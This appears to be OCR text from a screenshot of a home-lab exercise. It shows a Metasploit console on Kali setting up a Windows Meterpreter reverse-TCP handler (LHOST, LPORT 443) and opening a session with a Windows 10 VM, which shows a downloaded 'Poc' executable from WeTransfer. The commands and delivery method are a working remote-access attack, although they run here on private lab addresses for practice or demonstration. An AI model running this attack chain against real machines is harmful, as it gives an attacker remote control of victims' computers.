 Machine View Input Devices Help
1 2 3 4
13:12
Trash
File System
Size: 4.1 kB
Last modified: 05/23/2023 at 01:37:57 AM
Home
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:443
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:443 -> 10.0.2.15:51744) at 2023-09
-09 13:12:15 -0400
meterpreter >
KALI
"the quieter you become, the mor
Windows10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
WeTransfer - Send Large Files &
https://wetransfer.com/downloads/4a25926fb4c4be48884ebf6871b...
Click to go back (Alt+Left arrow), hold to see history
Downloads
Manage Downloads
File Home Share View App Tools
vboxuser > Downloads
Search Downloads
Name Date modified Type Size
Today (2)
Unconfirmed 647335.crdownload 9/9/2023 12:11 PM CRDOWNLOAD File
Poc_cc1020748573 9/9/2023 12:11 PM Application
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
WINDOWS10
2 items 1 item selected 72.0 KB
Type here to search
Very...